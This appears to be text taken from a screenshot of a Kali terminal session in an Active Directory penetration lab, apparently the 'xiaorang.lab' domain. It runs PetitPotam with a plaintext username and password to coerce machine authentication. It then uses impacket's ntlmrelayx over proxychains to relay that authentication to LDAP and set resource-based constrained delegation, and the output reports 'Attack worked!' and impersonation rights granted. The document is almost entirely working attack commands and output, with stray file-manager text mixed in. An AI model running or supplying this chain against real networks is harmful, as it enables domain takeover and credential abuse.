 ┌──(root㉿kali-linux-2024-2)-[/media/…/T7mac/Tools/内网渗透/PetitPotam-main]
└─# proxychains4 python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
/media/psf/T7mac/Tools/内网渗透/PetitPotam-main/PetitPotam.py:20: SyntaxWarning: invalid escape
show_banner = '''
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(root㉿kali-linux-2024-2)-[/media/…/T7mac/Tools/内网渗透/PetitPotam-main]
└─#
Recent
Trash
Document
Music
Videos
Downloads
Pictures
Devices
File System
Home
GetADUsers.py dacledit.py getArch.py kintercept.py net.py
GetLAPSPassword.py dcomexec.py getPac.py lookupsid.py netview.py
GetNPUsers.py describeTicket.py getST.py machine_role.py ntfs-read.py
GetUserSPNs.py dpapi.py getTGT.py mimikatz.py ntlmrelayx.py
┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# ls | grep ntlm
ntlmrelayx.py
┌──(root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
└─# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.11.6:389 ... OK
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy